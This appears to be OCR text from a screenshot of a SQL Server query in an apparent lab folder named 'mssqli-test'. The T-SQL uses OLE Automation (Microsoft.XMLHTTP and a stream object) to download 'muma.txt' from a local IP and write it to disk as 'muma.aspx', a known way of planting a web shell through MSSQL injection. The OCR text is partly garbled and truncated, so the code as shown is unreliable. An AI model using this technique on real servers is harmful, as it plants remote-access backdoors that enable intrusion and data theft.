 SQLQuery1.sql -···ULRL7\C0cho (55))*
DECLARE @B varbinary(8000),@hr int,@http INT,@down INT
exec sp_oacreate[Microsoft.XMLHTTP],@http output
EXEC @hr=sp_oamethod @http,[Open],null,[GET],[http://192.168.64.2/muma.txt],0
EXEC @hr=sp_oamethod @http,[Send],null EXEC @hr=sp_OAGetProperty @http,[responseBody],@B output EXEC @hr=sp_oacreat
EXEC @hr=sp_OASetProperty @down,[Type],1
EXEC @hr=sp_OASetProperty @down,[mode],3 EXEC @hr=sp_oamethod @down,[Open],null
EXEC @hr=sp_oamethod @down,[Write],null,@B EXEC @hr=sp_oamethod @down,[SaveToFile],null,[C:\mssqli-test\muma.aspx],